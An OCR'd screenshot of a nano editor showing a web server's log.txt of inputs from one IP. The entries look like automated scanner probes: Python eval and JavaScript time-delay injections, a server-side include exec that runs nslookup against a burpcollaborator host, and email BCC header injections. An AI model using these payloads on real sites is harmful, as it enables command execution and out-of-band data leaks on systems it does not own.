 Applications Places System
qui out 28, 09:36
root@ip-172-31-24-134:/usr/share/nginx/html
File Edit View Search Terminal Help
GNU nano 2.9.8 log.txt
input+l
1nhox6%>ewpfv'/"<yfzav+1
IP:35.247.201.212
IP:35.247.201.212
IP:35.247.201.212
IP:35.247.201.212
IP:35.247.201.212
input+l
eval(compile('for_x_in_range(1):\n_import_time\n_time_sleep(20)','a','single'))+1
IP:35.247.201.212
IP:35.247.201.212
IP:35.247.201.212
IP:35.247.201.212
IP:35.247.201.212
input+l
(function(){if(typeof_si4nc==='undefined'){var_a=new_Date();do{var_b=new_Date();}while(b-a<20000);si4nc=1;}}())+1
IP:35.247.201.212
IP:35.247.201.212
IP:35.247.201.212
IP:35.247.201.212
IP:35.247.201.212
IP:35.247.201.212
input+l
1'+(function(){if(typeof_v4jcq==="undefined"){var_a=new_Date();do{var_b=new_Date();}while(b-a<20000);v4jcq=1;}}())+'+1
IP:35.247.201.212
IP:35.247.201.212
IP:35.247.201.212
IP:35.247.201.212
IP:35.247.201.212
input+l
"-->'-->`--><!--#set_var="k4b"_value="j3aa0n3myu"--><!--#set_var="m6d"_value="l5cc2p5o0w"--><!--#echo_var="k4b"--><!--#echo_var="m6d"--><!--#exec_cmd="nslookup_-q=cname_6qxxnaq9lh15224efqayhmxpagga41stqhk4asz_burpcollaborator_net"_-->+1
IP:35.247.201.212
IP:35.247.201.212
IP:35.247.201.212
IP:35.247.201.212
IP:35.247.201.212
IP:35.247.201.212
input+l
1
BCC:dr84ohrgmo2c395lgxb5itywbnhh58t0mogb6zv@burpcollaborator_net
tal:_d+1
IP:35.247.201.212
IP:35.247.201.212
IP:35.247.201.212
IP:35.247.201.212
IP:35.247.201.212
input+l
1>
BCC:il79imllgtwhxezqa25acys15sbmzdn5htbg14q@burpcollaborator_net
xgr:_r+1
IP:35.247.201.212
IP:35.247.201.212
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket M-▲ Previous ^B Back ^◀ Prev Word ^A Home
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text M-W WhereIs Next M-▼ Next ^F Forward ^▶ Next Word ^E End
[Pastebin.com - #1 pa... [black@arch:~/Desktop] [Spider.pl - Visual Stu... automationtest [black@arch:~/Deskto... root@ip-172-31-24-13...
black Desktop emprego rafaelgms-automation
features cucumber.yml Gemfile Gemfile.lock